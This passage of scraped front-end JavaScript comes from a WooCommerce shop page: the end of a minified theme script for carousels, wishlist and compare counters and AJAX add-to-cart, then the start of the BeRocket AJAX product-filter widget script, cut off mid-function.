t=this.currentItem;e.find(".owl-item").removeClass("active"),e.find(".owl-item").eq(t).addClass("active"),e.find(".owl-item").eq(t+a-1).addClass("active")}})}d.hasClass("portfolio-grid")&&(w="fitRows"),d.imagesLoaded(function(){b(".portfolio-showcase").find(".portfolio-list").isotope({transitionDuration:"0.8s",itemSelector:".portfolio-wapper",layoutMode:w})}),b("#portfolio-category-filters").on("click","a",function(e){e.preventDefault();var t=b(this).attr("data-option-value");b(".portfolio-showcase").find(".portfolio-list").isotope({filter:t}),b(this).parents("ul").find("a").removeClass("selected"),b(this).parent().find("a").addClass("selected"),b(".portfolio-navigation-ajax .post-pagination").is(":in-viewport")&&b(".portfolio-navigation-ajax .post-pagination").find(" .page-numbers.next").click()}),b(".portfolio-navigation-ajax").find(".post-pagination").on("click",".page-numbers.next",function(e){if(e.preventDefault(),!b(this).data("requestRunning")){b(this).data("requestRunning",!0),b(this).addClass("loading");var i=b(this).parents(".portfolio-showcase").find(".portfolio-list"),o=b(this).parents(".post-pagination");b.get(b(this).attr("href"),function(e){var t=b(e).find(".portfolio-showcase .portfolio-list .portfolio-wapper"),a=b(e).find(".post-pagination").html();o.html(a),t.imagesLoaded(function(){i.append(t).isotope("insert",t),o.find(".page-numbers.next").removeClass("loading"),o.find(".page-numbers.next").data("requestRunning",!1)})})}}),b(".header-top-style-11").find(".products-cats-menu.on-click").on("click",".cats-menu-title",function(e){e.preventDefault(),b(this).parent().find(".toggle-product-cats").toggleClass("open")}),d.on("added_to_wishlist removed_from_wishlist",function(){b.ajax({url:mrbara.ajax_url,dataType:"json",method:"post",data:{action:"update_wishlist_count"},success:function(e){n.find(".menu-item-wishlist .mini-yith-counter").html(e)}})}),d.on("click",".product a.compare",function(e){e.preventDefault();var t=!1;if(b(this).hasClass("added")?t=!0:b(this).closest(".footer-product-button").hasClass("compare-added")&&(t=!0),!1===t){var a=n.find("#mini-compare-counter").html();a=parseInt(a,10)+1,setTimeout(function(){n.find("#mini-compare-counter").html(a)},2e3)}}),b(document).find(".compare-list").on("click",".remove a",function(e){e.preventDefault();var t=b("#mini-compare-counter",window.parent.document).html();(t=parseInt(t,10)-1)<0&&(t=0),b("#mini-compare-counter",window.parent.document).html(t)}),b(".yith-woocompare-widget").on("click","li a.remove",function(e){e.preventDefault();var t=n.find("#mini-compare-counter").html();(t=parseInt(t,10)-1)<0&&(t=0),setTimeout(function(){n.find("#mini-compare-counter").html(t)},2e3)}),b(".yith-woocompare-widget").on("click","a.clear-all",function(e){e.preventDefault(),setTimeout(function(){n.find("#mini-compare-counter").html("0")},2e3)}),function(){if(0===b("#top-promotion").length)return;b("#top-promotion").on("click",".close",function(e){e.preventDefault(),b(this).parents("#top-promotion").slideUp()})}(),l.on("resize",function(){if(1200<l.width()){var e=32;d.hasClass("header-sticky")&&(e+=n.outerHeight(!0)),b(".product-page-layout-3, .product-page-layout-7, .product-page-layout-11").find("div.product .entry-summary-sticky").stick_in_parent({parent:"#primary",offset_top:e}),b(".single-portfolio-type-image").find(".site-content .col-left").stick_in_parent({offset_top:e})}else b(".product-page-layout-3, .product-page-layout-7, .product-page-layout-11").find("div.product .entry-summary-sticky").trigger("sticky_kit:detach"),b(".single-portfolio-type-image").find(".site-content .col-left").trigger("sticky_kit:detach")}).trigger("resize"),d.hasClass("product-page-layout-4")||d.hasClass("product-page-layout-10")||(C("mr-upsells-products"),C("mr-related-products")),b(".woocommerce-cart .cross-sells").find("ul.products").owlCarousel({direction:mrbara.direction,items:mrbara.crosssells_products_columns,navigation:!0,autoPlay:!1,pagination:!1,slideSpeed:1e3,paginationSpeed:1e3,itemsDesktopSmall:[1200,3],itemsTablet:[979,2],itemsMobile:[480,1],navigationText:['<i class="ion-ios-arrow-left"></i>','<i class="ion-ios-arrow-right"></i>']}),l.on("load",function(){"rtl"==mrbara.direction&&b('.vc_row[data-vc-full-width="true"]').each(function(){b(this).css("right",b(this).css("left")).css("left","auto")})});var _=b(".mr-cart-panel");_.on("click",".remove",function(e){e.preventDefault(),_.addClass("loading"),b(document.body).on("removed_from_cart",function(){_.removeClass("loading")})}),function(){if("0"==mrbara.product_add_to_cart_ajax)return;d.on("click",".single_add_to_cart_button",function(e){if(e.preventDefault(),!b(this).hasClass("disabled")){var t=b(this).closest("form.cart"),a=b(this).closest(".single-add-to-cart-btn");if(a.addClass("loading"),a.hasClass("loading")){var i=t.serializeArray(),o=window.location.href;b.ajax({url:window.location.href,method:"post",data:i,error:function(){window.location=o},success:function(e){e||(window.location=o),"undefined"==typeof wc_add_to_cart_params||"yes"!==wc_add_to_cart_params.cart_redirect_after_add?(b(document.body).trigger("updated_wc_div"),b(document.body).on("wc_fragments_refreshed",function(){a.removeClass("loading")})):window.location=wc_add_to_cart_params.cart_url}})}}})}()})}(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://gemstore-24.com/wp-content/plugins/woocommerce-ajax-filters/js/widget.min.js?ver=1.4
body_size: 18522
content:
/* packer link http://dean.edwards.name/packer/ */
var updateProducts, berocket_set_slider, berocket_product_recount, global_ajax_data, br_reset_all_filters, berocket_filters_first_load, berocket_in_array;
var berocket_aapf_widget_product_filters = [],
    berocket_aapf_widget_product_limits = [],
    berocket_aapf_widget_product_price_limit = [],
    berocket_aapf_attribute_data = {name: [], data: [], jquery: false, loaded: false},
    berocket_aapf_child_parent_loaded = true,
    woocommerce_pagination_page = 1,
    berocket_aapf_widget_wait_for_button = false,
    berocket_aapf_widget_selected_filters = [],
    berocket_aapf_reset_info = [],
    berocket_aapf_404_jump = false,
    berocket_aapf_404_jump_fail = false,
    berocket_aapf_widget_first_page_jump = true,
    $berocket_aapf_last_changed,
    berocket_last_ajax_request = null,
    berocket_last_ajax_request_id = 1,
    berocket_child_no_products = '',
    berocket_replace_only_html = false;
(function ($){
    $('body').append('<div class="berocket_aapf_widget_loading_preload" style="position:relative; width: 1px; height: 1px;overflow: hidden;">'+the_ajax_script.load_image+'</div>');
    $(document).ready(function (){
        $('.berocket_aapf_widget_loading_preload').remove();

        $(document).on('change', '.br_date_filter', function() {
            var $berocket_aapf_widget = $(this).parents('.berocket_aapf_widget');
            var $date_info = $berocket_aapf_widget.find('.berocket_date_picker');
            var value = berocket_convert_date_to_date_picker($(this).datepicker( "getDate" ));
            value = value.replace(/\//g, '');
            if( $(this).is('.br_start_date')) {
                $date_info.data('value_1',  $(this).val());
                $date_info.data('value1', value);
            } else {
                $date_info.data('value_2',  $(this).val());
                $date_info.data('value2', value);
            }
        });
        function berocket_convert_date_to_date_picker(date) {
            var mm = date.getMonth();
            mm++;
            if( mm < 10 ) {
                mm = '0'+mm;
            }
            var dd = date.getDate();
            if( dd < 10 ) {
                dd = '0'+dd;
            }
            var yy = date.getFullYear();
            return mm+'/'+dd+'/'+yy;
        }
        if( $(the_ajax_script.products_holder_id).is('.wf-container') ) {
            berocket_replace_only_html = true;
        }

        var berocket_unselect_all = false;
        the_ajax_script.woocommerce_removes = JSON.parse(the_ajax_script.woocommerce_removes);

        function berocket_fire( func ){
            if ( typeof the_ajax_script.user_func != 'undefined'
                && the_ajax_script.user_func != null
                && typeof func != 'undefined'
                && func.length > 0
            ) {
                try{
                    eval( func );
                } catch(err){
                    alert('You have some incorrect JavaScript code (AJAX Products Filter)');
                }
            }
        }

        function init_styler(){
            setTimeout(function() {
               $('.themed').styler();
            }, 100);
        }

        function update_selected_area() {
            var selected_area_exist = true;
            if ( ! $('.berocket_aapf_widget_selected_area').hasClass('berocket_aapf_widget_selected_area') ) {
                selected_area_exist = false;
                if( ! $('.berocket_aapf_reset_button').hasClass('berocket_aapf_reset_button') ) {
                    return false;
                }
            }
            tmp_html = '';
            prev_label = false;
            el_type = '';
            selected = [];
            berocket_aapf_reset_info = [];
            var select_taxonomies = [];
            if ( typeof berocket_aapf_widget_selected_filters != 'undefined' && berocket_aapf_widget_selected_filters.length > 0 ) {
                $(berocket_aapf_widget_selected_filters).each(function (i, $el) {
                    var elements_data = [];
                    if ($el.is('select')) {
                        taxonomy = $el.data('taxonomy');
                        if( select_taxonomies.indexOf(taxonomy) == -1 ) {
                            select_taxonomies.push(taxonomy);
                            label = $el.parents('ul.berocket_aapf_widget').prev().find('.widget-title').first().text();
                            el_type = 'select';
                            $el.find("option:selected").each(function(i, o) {
                                if( $(o).val() ) {
                                    option = $(o).data('term_name');
                                    el_id = $(o).val();
                                    elements_data.push({el_id:el_id, el_type:el_type, option:option, label:label, taxonomy:taxonomy, el:$el});
                                }
                            });
                        }
                    } else if ($el.is('input')) {
                        taxonomy = $el.data('taxonomy');
                        label = $el.parents('ul.berocket_aapf_widget').prev().find('.widget-title').first().text();
                        option = $el.data('term_name');
                        el_type = $el.attr('type');
                        el_id = $el.parents('li').first().find('label').data('for');
                        if ( $el.data('taxonomy-type') == 'color' ) {
                            el_type = $el.data('taxonomy-type');
                            option = $el.parents('li').first().find('label').html();
                        }
                        elements_data.push({el_id:el_id, el_type:el_type, option:option, label:label, taxonomy:taxonomy, el:$el});
                    } else if ($el.hasClass('berocket_filter_slider') || $el.hasClass('berocket_date_picker')) {
                        taxonomy = $el.data('taxonomy');
                        val1 = $( '#'+$el.data('fields_1') ).val();
                        val2 = $( '#'+$el.data('fields_2') ).val();
                        el_type = 'slider';
                        label = $el.parents('ul.berocket_aapf_widget').prev().find('h3').first().text();
                        //if (val1 != $el.data('min') || val2 != $el.data('max')) {
                            if ( $el.hasClass('berocket_date_picker') ) {
                                val1 = $el.data('value_1');
                                val2 = $el.data('value_2');
                                if( typeof(label) == 'undefined' || ! label ) {
                                    label = 'Date';
                                }
                                el_type = '_date';
                            } else if ($el.hasClass('berocket_filter_price_slider')) {
                                if( typeof(label) == 'undefined' || ! label ) {
                                    label = 'Price';
                                }
                            }
                        //}
                        el_id = $el.data('fields_2');
                        option = val1 + ' - ' + val2;
                        elements_data.push({el_id:el_id, el_type:el_type, option:option, label:label, taxonomy:taxonomy, el:$el});
                    }
                    elements_data.forEach(function(element_data) {
                        var el_id = element_data.el_id;
                        var el_type = element_data.el_type;
                        var option = element_data.option;
                        var label = element_data.label;
                        var taxonomy = element_data.taxonomy;
                        var $el = element_data.el;
                        berocket_aapf_reset_info.push({type:el_type, id:el_id, taxonomy:taxonomy});

                        if( selected_area_exist ) {
                            option = '<li><a href="#Unselect_' + label + '" data-el_type="' + el_type + '" data-el_id="' + el_id + '" data-el_taxonomy="' + taxonomy + '"><i class="fa fa-times"></i> ' + option + '</a></li>';

                            if ( ! $el.hasClass('berocket_filter_slider') || selected.indexOf( taxonomy ) == -1 )
                            if (prev_label === false) {
                                tmp_html += '<div class="berocket_aapf_widget_selected_filter"><span>' + label + '</span><ul>' + option;
                            } else if (prev_label == taxonomy) {
                                tmp_html += option;
                            } else {
                                tmp_html += '</ul></div><div class="berocket_aapf_widget_selected_filter"><span>' + label + '</span><ul>' + option;
                            }

                            prev_label = taxonomy;
                            selected.push( taxonomy );
                        }
                    });
                });
            }

            if ( tmp_html == '' ) {
                $('.berocket_aapf_widget_selected_area').html(tmp_html);
                $('.berocket_aapf_widget_selected_area_hide').parent().hide();
                $('.berocket_aapf_widget_selected_area_text').html(the_ajax_script.translate.nothing_selected);
            } else {
                tmp_html += '</ul></div>';
                tmp_html += '<ul><li><a href="#Unselect_all" class="br_unselect_all"><i class="fa fa-times"></i> '+the_ajax_script.translate.unselect_all+'</a></li></ul>';
                $('.berocket_aapf_widget_selected_area').html(tmp_html);
                $('.berocket_aapf_widget_selected_area_hide').parent().show();
            }
        }

        $(document).on( 'click', '.berocket_aapf_product_count_desc', function( event ) {
            event.preventDefault();
            event.stopPropagation();
        });

        $(document).on( 'click', '.berocket_aapf_product_count_desc .berocket_aapf_close_pc', function( event ) {
            event.preventDefault();
            $(this).parents('.berocket_aapf_product_count_desc').remove();
        });

        function update_data_containers(search_box, search_block) {
            if ( typeof(search_box) == 'undefined' ) {
                search_box = false;
            }
            if ( typeof(search_block) == 'undefined' ) {
                search_block = $(document);
            }
            berocket_aapf_widget_product_filters = [];
            berocket_aapf_widget_selected_filters = [];

            search_block.find('.berocket_aapf_widget li:not(.slider) input, .berocket_aapf_widget li:not(slider) select').each(function (i,o) {
                $el = $(o);

                if ( $el.is("select") ) {
                    el_data = [];
                    $el.find("option:selected").each(function(i, o) {
                        if( $(o).val() ) {
                            el_data.push($(o).data());
                        }
                    });
                    el_data_child_parent_depth = $el.parents('.berocket_aapf_widget').data('child_parent_depth') || 0;

                    el_data.forEach(function(element) {
                        var el_show = true;
                        $(berocket_aapf_widget_product_filters).each(function (i, o) {
                            if (o[0] == element.taxonomy) {
                                if ( o[5] < el_data_child_parent_depth ) {
                                    if ( element.term_id != undefined && element.term_slug != undefined ) {
                                        berocket_aapf_widget_product_filters[i] = [element.taxonomy, element.term_id, element.operator, element.term_slug, element.filter_type, el_data_child_parent_depth];
                                        berocket_aapf_widget_selected_filters[i] = $el;
                                    }
                                    el_show = false;
                                }
                            }
                        });
                        if( el_show && $el.val() ){
                            berocket_aapf_widget_product_filters[berocket_aapf_widget_product_filters.length] = [element.taxonomy, element.term_id, element.operator, element.term_slug, element.filter_type, el_data_child_parent_depth];
                            berocket_aapf_widget_selected_filters[berocket_aapf_widget_selected_filters.length] = $el;
                        }
                    });
                } else if ( $el.is(':checked') || $el.is(':selected') ){
                    el_data = $el.data();
                    el_data_child_parent_depth = $el.parents('.berocket_aapf_widget').data('child_parent_depth') || 0;
                    
                    var el_show = true;
                    remove = 0;
                    $(berocket_aapf_widget_product_filters).each(function (i, o) {
                        if ( o[0] == el_data.taxonomy ) {
                            if ( o[5] < el_data_child_parent_depth ) {
                                berocket_aapf_widget_product_filters.splice( i - remove, 1 );
                                berocket_aapf_widget_selected_filters.splice( i - remove, 1 );
                                remove++;
                            } else if (  o[1] == el_data.term_id ) {
                                el_show = false;
                            }
                        }
                    });
                    if (el_data.term_id != undefined && el_show) {
                        berocket_aapf_widget_product_filters[berocket_aapf_widget_product_filters.length] = [el_data.taxonomy, el_data.term_id, el_data.operator, el_data.term_slug, el_data.filter_type, el_data_child_parent_depth];
                        berocket_aapf_widget_selected_filters[berocket_aapf_widget_selected_filters.length] = $el;
                    }
                }
            });

            berocket_aapf_widget_product_limits = [];
            berocket_aapf_widget_product_price_limit = [];
            $t = search_block.find('.berocket_filter_slider, .berocket_date_picker');
            if( $t.hasClass('berocket_filter_slider') || $t.hasClass('berocket_date_picker') ){
                $t.each(function (i,o){
                    if ( $(o).parents( '.berocket_child_parent_sample' ).length == 0 ) { 
                        var all_terms_name = $(o).data('all_terms_name');
                        var string_slider_edited = true;
                        if( $(o).hasClass('berocket_date_picker') ) {
                            val1 = $(o).data('value1');
                            val2 = $(o).data('value2');
                        } else {
                            val1 = $(o).data('value_1');
                            val2 = $(o).data('value_2');
                        }
                        data_child_parent_depth = $(o).parents('.berocket_aapf_widget').data('child_parent_depth') || 0;
                        var min = $(o).data( 'min' );
                        var max = $(o).data( 'max' );
                        if( $(o).hasClass('berocket_date_picker') ) {
                            min = min.replace(/\//g, '');
                            max = max.replace(/\//g, '');
                        }
                        if( all_terms_name != null ){
                            if( ! ( val1 != all_terms_name[ min ] || val2 != all_terms_name[ max ] ) ) {
                                string_slider_edited = false;
                            }
                            min = all_terms_name[ min ];
                            max = all_terms_name[ max ];
                        }
                        var is_changed = false;
                        if( $(o).hasClass('berocket_date_picker') ) {
                            is_changed = ( val1 != min || val2 !=max );
                        } else {
                            is_changed = ( ( val1 != ( min / $(o).data( 'step' ) ) || val2 != ( max / $(o).data( 'step' ) ) ) && ( string_slider_edited || data_child_parent_depth > 0 ) );
                        }
                        if( is_changed ) {
                            berocket_aapf_widget_selected_filters[berocket_aapf_widget_selected_filters.length] = $(o);
                            if( $(o).hasClass('berocket_filter_price_slider') ){
                                berocket_aapf_widget_product_price_limit = [val1, val2];
                            } else {
                                var add_limit = true;
                                for( i = 0 ; i < berocket_aapf_widget_product_limits.length ; i++ ) {
                                    if( berocket_aapf_widget_product_limits[ i ][ 0 ] == $(o).data( 'taxonomy' ) ) {
                                        if ( berocket_aapf_widget_product_limits[ i ][ 3 ] < data_child_parent_depth ) {
                                            berocket_aapf_widget_product_limits[i] = [$(o).data('taxonomy'), val1, val2, data_child_parent_depth];
                                        }
                                        add_limit = false;
                                    }
                                }
                                if( add_limit ) {
                                    berocket_aapf_widget_product_limits[berocket_aapf_widget_product_limits.length] = [$(o).data('taxonomy'), val1, val2, data_child_parent_depth];
                                }
                            }
                        }
                    }
                });
            }
        }

        get_widget_selected_filters = function() {
            search_box = false;
            search_block = $(document);
            check_berocket_aapf_widget_product_filters = [];
            check_berocket_aapf_widget_selected_filters = [];

            search_block.find('.berocket_aapf_widget li:not(.slider) input, .berocket_aapf_widget li:not(slider) select').each(function (i,o) {
                $el = $(o);

                if ( $el.is("select") ) {
                    if( $el.find("option:selected").length ) {
                        el_data = $el.find("option:selected").data();
                        el_data_child_parent_depth = $el.parents('.berocket_aapf_widget').data('child_parent_depth') || 0;

                        var el_show = true;
                        if( el_show && $el.val() ){
                            check_berocket_aapf_widget_product_filters[check_berocket_aapf_widget_product_filters.length] = [el_data.taxonomy, el_data.term_id, el_data.operator, el_data.term_slug, el_data.filter_type, el_data_child_parent_depth];
                            check_berocket_aapf_widget_selected_filters[check_berocket_aapf_widget_selected_filters.length] = $el;
                        }
                    }
                } else if ( $el.is(':checked') || $el.is(':selected') ){
                    el_data = $el.data();
                    el_data_child_parent_depth = $el.parents('.berocket_aapf_widget').data('child_parent_depth') || 0;
                    
                    var el_show = true;
                    remove = 0;
                    if (el_data.term_id != undefined && el_show) {
                        check_berocket_aapf_widget_product_filters[check_berocket_aapf_widget_product_filters.length] = [el_data.taxonomy, el_data.term_id, el_data.operator, el_data.term_slug, el_data.filter_type, el_data_child_parent_depth];
                        check_berocket_aapf_widget_selected_filters[check_berocket_aapf_widget_selected_filters.length] = $el;
                    }
                }
            });
            $t = search_block.find('.berocket_filter_slider, .berocket_date_picker');
            if( $t.hasClass('berocket_filter_slider') || $t.hasClass('berocket_date_picker') ){
                $t.each(function (i,o){
                    if ( $(o).parents( '.berocket_child_parent_sample' ).length == 0 ) { 
                        var all_terms_name = $(o).data('all_terms_name');
                        var string_slider_edited = true;
                        if( $(o).hasClass('berocket_date_picker') ) {
                            val1 = $(o).data('value1');
                            val2 = $(o).data('value2');
                        } else {
                            val1 = $(o).data('value_1');
                            val2 = $(o).data('value_2');
                        }
                        data_child_parent_depth = $(o).parents('.berocket_aapf_widget').data('child_parent_depth') || 0;
                        var min = $(o).data( 'min' );
                        var max = $(o).data( 'max' );
                        if( $(o).hasClass('berocket_date_picker') ) {
                            min = min.replace(/\//g, '');
                            max = max.replace(/\//g, '');
                        }
                        if( all_terms_name != null ){
                            if( ! ( val1 != all_terms_name[ min ] || val2 != all_terms_name[ max ] ) ) {
                                string_slider_edited = false;
                            }
                            min = all_terms_name[ min ];
                            max = all_terms_name[ max ];
                        }
                        var is_changed = false;
                        if( $(o).hasClass('berocket_date_picker') ) {
                            is_changed = ( val1 != min || val2 !=max );
                        } else {
                            is_changed = ( ( val1 != ( min / $(o).data( 'step' ) ) || val2 != ( max / $(o).data( 'step' ) ) ) && ( string_slider_edited || data_child_parent_depth > 0 ) );
                        }
                        if( is_changed ) {
                            check_berocket_aapf_widget_selected_filters[check_berocket_aapf_widget_selected_filters.length] = $(o);
                        }
                    }
                });
            }
            var reset_info = [];
            if ( typeof check_berocket_aapf_widget_selected_filters != 'undefined' && check_berocket_aapf_widget_selected_filters.length > 0 ) {
                $(check_berocket_aapf_widget_selected_filters).each(function (i, $el) {
                    if ($el.is('select')) {
                        el_type = 'select';
                        $el.find("option:selected").each(function(i, o) {
                            if( $(o).val() ) {
                                el_id = $(o).val();
                                taxonomy = $(o).data('taxonomy');
                                reset_info.push({type:el_type, id:el_id, taxonomy:taxonomy});
                            }
                        });
                    } else if ($el.is('input')) {
                        el_type = $el.attr('type');
                        el_id = $el.parents('li').first().find('label').data('for');
                        if ( $el.data('taxonomy-type') == 'color' ) {
                            el_type = $el.data('taxonomy-type');
                        }
                        reset_info.push({type:el_type, id:el_id});
                    } else if ($el.hasClass('berocket_filter_slider') || $el.hasClass('berocket_date_picker')) {
                        el_type = 'slider';
                        if ( $el.hasClass('berocket_date_picker') ) {
                            el_type = '_date';
                        }
                        el_id = $el.data('fields_2');
                        reset_info.push({type:el_type, id:el_id});
                    }
                });
            }
            return reset_info;
        }

        updateProducts = function ( $force , search_box ){
            $('.berocket_aapf_product_count_desc').remove();
            if ( berocket_unselect_all ) return false;

            // call user func before_update
            if ( the_ajax_script.user_func != null )
                berocket_fire( the_ajax_script.user_func.before_update );

            if ( berocket_aapf_404_jump ) {
                first_page_404 = the_ajax_script.first_page;
                the_ajax_script.first_page = true;
                berocket_aapf_widget_first_page_jump_404 = berocket_aapf_widget_first_page_jump;
                berocket_aapf_widget_first_page_jump = true;
            }
            if ( typeof search_box == 'undefined' ) search_box = false;
            if( ! search_box ) {
                update_data_containers();
            }

            if ( typeof $force == 'undefined' ) $force = false;
            // if we have update_button on the page we must wait for it to be clicked
            if ( ! $force && berocket_aapf_widget_wait_for_button && ! the_ajax_script.ub_product_count ) return false;

            args = {
                current_language: the_ajax_script.current_language,
                terms: berocket_aapf_widget_product_filters,
                price: berocket_aapf_widget_product_price_limit,
                limits: berocket_aapf_widget_product_limits,
                product_cat: the_ajax_script.product_cat,
                product_taxonomy: the_ajax_script.product_taxonomy,
                s: the_ajax_script.s,
                action: 'berocket_aapf_listener',
                orderby: $('.woocommerce-ordering select.orderby').val(),
                attributes: [],
                cat_limit: [],
            };
            var attribute_selected_count_start = get_widget_selected_filters().length;

            if ( ! $force && berocket_aapf_widget_wait_for_button && the_ajax_script.ub_product_count ) {
                t_args = args;
                t_args.action = 'berocket_aapf_listener_pc';
                t_args.location = the_ajax_script.current_page_url;
                $.post(the_ajax_script.ajaxurl, t_args, function (data) {
                    $('.berocket_aapf_product_count_desc').remove();
                    $widget = $berocket_aapf_last_changed.parents('.berocket_aapf_widget');
                    if( $berocket_aapf_last_changed.is('[type=checkbox], [type=radio]') ) {
                        var toppos = parseInt($berocket_aapf_last_changed.parents('li').first().position().top);
                    } else {
                        var toppos = parseInt($berocket_aapf_last_changed.position().top);
                    }
                    toppos = toppos+parseInt($berocket_aapf_last_changed.parents('.berocket_aapf_widget').first().position().top)-2;
                    if( $berocket_aapf_last_changed.parents('.mCSB_container').length && $berocket_aapf_last_changed.parents('.mCSB_container').first().parents('.berocket_aapf_widget').length ) {
                        toppos = toppos+parseInt($berocket_aapf_last_changed.parents('.mCSB_container').first().position().top);
                    }
                    if ( ( $widget.offset().left + $widget.width() ) < ( $(window).width() / 2 ) ) {
                        var leftpos = $berocket_aapf_last_changed.parents('.berocket_aapf_widget').outerWidth() - $berocket_aapf_last_changed.parents('.berocket_aapf_widget-wrapper').outerWidth();
                        $berocket_aapf_last_changed
                            .parents('.berocket_aapf_widget')
                            .after($('<div class="berocket_aapf_product_count_desc br_aapf_pcd_left"><span></span>'+data.product_count+' '+the_ajax_script.ub_product_text+(the_ajax_script.ub_product_button_text?' <a href="#update" class="berocket_aapf_widget_update_button" >'+the_ajax_script.ub_product_button_text+'</a>':'')+'<a class="berocket_aapf_close_pc" href="#close"><i class="fa fa-times"></i></a></div>').css('top', toppos).css('margin-left', leftpos));
                    } else {
                        var leftpos = -$berocket_aapf_last_changed.parents('.berocket_aapf_widget').position().left;
                        $berocket_aapf_last_changed
                            .parents('.berocket_aapf_widget')
                            .after($('<div class="berocket_aapf_product_count_desc br_aapf_pcd_right"><span></span>'+data.product_count+' '+the_ajax_script.translate.products+(the_ajax_script.ub_product_button_text?' <a href="#update" class="berocket_aapf_widget_update_button" >'+the_ajax_script.ub_product_button_text+'</a>':'')+'<a class="berocket_aapf_close_pc" href="#close"><i class="fa fa-times"></i></a></div>').css('top', toppos).css('margin-right', leftpos));
                    }
                }, 'json');
                return false;
            }
            var berocket_this_ajax_request_id = berocket_last_ajax_request_id = berocket_last_ajax_request_id + 1;
            if ( berocket_last_ajax_request == null ) {
                $(the_ajax_script.products_holder_id).addClass('hide_products').append(the_ajax_script.load_image);
            } else {
                berocket_last_ajax_request.abort();
                berocket_last_ajax_request = null;
            }
            $(document).trigger('berocket_ajax_filtering_start');
            if( the_ajax_script.pos_relative ) {
                $('.berocket_aapf_widget_loading').parent().css('position', 'relative');
            }
            berocket_aapf_widget_loading();

            if( the_ajax_script.seo_friendly_urls && 'history' in window && 'pushState' in history ) {
                updateLocation(args, true);
                args.location = location.href;
            }else{
                args.location = the_ajax_script.current_page_url;

                cur_page = $(the_ajax_script.pagination_class+' .current').first().text();
                var paginate_regex = new RegExp(".+\/"+the_ajax_script.pagination_base+"\/([0-9]+).+", "i");
                if( prev_page = location.href.replace(paginate_regex, "$1") ){
                    if( ! parseInt( cur_page ) ){
                        cur_page = prev_page;
                    }
                    if(berocket_aapf_widget_first_page_jump && the_ajax_script.first_page) {
                        cur_page = 1;
                    }
                    if( $(the_ajax_script.pagination_class+' a').last().length && $(the_ajax_script.pagination_class+' a').last().attr('href').search('product-page=') != -1 ) {
                        args.location = args.location.replace(/\/?/,"") + "/?product-page=" + cur_page + "";
                    } else {
                        args.location = args.location.replace(/\/?/,"") + "/"+the_ajax_script.pagination_base+"/" + cur_page + "/";
                    }
                }else if( prev_page = location.href.replace(/.+paged?=([0-9]+).+/, "$1") ){
                    if( ! parseInt( cur_page ) ){
                        cur_page = prev_page;
                    }
                    if(berocket_aapf_widget_first_page_jump && the_ajax_script.first_page)   {
                        cur_page = 1;
                    }
                    if( $(the_ajax_script.pagination_class+' a').last().length && $(the_ajax_script.pagination_class+' a').last().attr('href').search('product-page=') != -1 ) {
                        args.location = args.location.replace(/\/?/,"") + "/?product-page=" + cur_page + "";
                    } else {
                        args.location = args.location.replace(/\/?/,"") + "/?paged=" + cur_page + "";
                    }
                }
                if( the_ajax_script.seo_friendly_urls ) {
                    uri_request = updateLocation(args, false);
                    location.hash = '';
                    if( parseInt( cur_page ) )
                        location.hash = "paged="+parseInt( cur_page )+"&";
                    if( uri_request != "")
					    uri_request = 'filters=' + uri_request;
                    location.hash += 'filters=('+uri_request+')';
                }
            }
            if( jQuery('.berocket_product_table_compat').length ) {
                berocket_ajax_load_product_table_compat();
            }
            
            update_selected_area();

            the_ajax_script.scroll_shop_top = parseInt(the_ajax_script.scroll_shop_top);
            if( the_ajax_script.scroll_shop_top == 1 || ( $(window).width() <= 767 && the_ajax_script.scroll_shop_top == 2 ) || ( $(window).width() > 767 && the_ajax_script.scroll_shop_top == 3 ) ) {
                var top_scroll_offset = 0;
                if( $( the_ajax_script.products_holder_id ).length ) {
                    top_scroll_offset = $( the_ajax_script.products_holder_id ).offset().top + parseInt(the_ajax_script.scroll_shop_top_px);
                    if(top_scroll_offset < 0) top_scroll_offset = 0;
                }
                $("html, body").animate({ scrollTop: top_scroll_offset }, "slow");
            }
            args.location = updateLocation(args, true, true);
            if( ! $(the_ajax_script.products_holder_id).length ) {
                location.href = args.location;
                return;
            }
            if( the_ajax_script.recount_products ) {
                $('.berocket_aapf_widget').each(function (i,o){
                    args.attributes[i] = $(o).data('attribute');
                    args.cat_limit[i] = $(o).data('cat_limit');
                });
            }
            if(the_ajax_script.ajax_request_load) {
                if( the_ajax_script.ajax_request_load_style == 'jquery' ) {
                    url = args.location;
                    return_type = 'html';
                    t_args = args;
                    args = {};
                } else {
                    if( the_ajax_script.ajax_request_load_style == 'js' ) {
                        return_type = 'html';
                    } else {
                        return_type = 'json';
                    }
                    if( args.location.indexOf('?') > 0 ) {
                        url = args.location+'&explode=explode';
                    } else {
                        url = args.location+'/?explode=explode';
                    }
                    t_args = args;
                    args = {
                        location: t_args.location,
                        attributes: t_args.attributes,
                        cat_limit: t_args.cat_limit,
                    };
                }
            } else {
                return_type = 'json';
                url = the_ajax_script.ajaxurl;
            }
            berocket_aapf_attribute_data.loaded = false;
            var send_type = the_ajax_script.use_request_method;
            var berocket_this_ajax_request = berocket_last_ajax_request = $[send_type](url, args, function (data) {
                global_ajax_data = data;
                berocket_last_ajax_request = null;
                berocket_last_ajax_request_id = 1;
                $('.berocket_aapf_product_count_desc').remove();
                var is_product_table = false;
                if( jQuery('.berocket_product_table_compat').length ) {
                    var tableid = jQuery('.berocket_product_table_compat .wc-product-table').attr('id');
                    if( typeof(window['config_'+tableid]) != 'undefined' && window['config_'+tableid].serverSide ) {
                        is_product_table = true;
                    }
                }
                $('.hide_products').removeClass('hide_products');
                if( is_product_table ) {
                    $data = $(data);
                    berocket_aapf_attribute_data.jquery = $data;
                } else {
                    if( the_ajax_script.ajax_request_load && the_ajax_script.ajax_request_load_style == 'jquery' ) {
                        $data = $(data);
                        args_ajax = {
                            pagination:$data.find(the_ajax_script.pagination_class).prop('outerHTML'),
                            catalog_ordering:$data.find(the_ajax_script.ordering_class).prop('outerHTML'),
                            result_count:$data.find(the_ajax_script.result_count_class).prop('outerHTML'),
                        }
                        if( $data.find('.woocommerce-info').hasClass('woocommerce-info') && $data.find(the_ajax_script.products_holder_id).length == 0 ) {
                            if( $data.find('.content .woocommerce-info').length > 0 ) {
                                args_ajax.no_products = $data.find('.content .woocommerce-info').prop('outerHTML');
                            } else {
                                args_ajax.no_products = the_ajax_script.no_products;
                            }
                        } else {
                            var $block_products_holder_id;
                            if( $data.find(the_ajax_script.products_holder_id).length > 1 ) {
                                $data.find(the_ajax_script.products_holder_id).each(function () {
                                    if( $(this).is('.berocket_aapf_true') || $(this).parents('.berocket_aapf_true').length || $(this).find('.berocket_aapf_true').length ) {
                                        $block_products_holder_id = $(this);
                                        return false;
                                    }
